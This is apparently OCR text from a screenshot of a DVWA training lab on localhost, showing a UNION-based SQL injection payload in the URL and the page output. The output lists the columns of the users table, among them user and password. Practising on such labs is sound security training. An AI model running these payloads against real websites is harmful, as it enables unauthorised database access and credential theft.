 127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x0a%2C
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table
First name:
Surname: users
password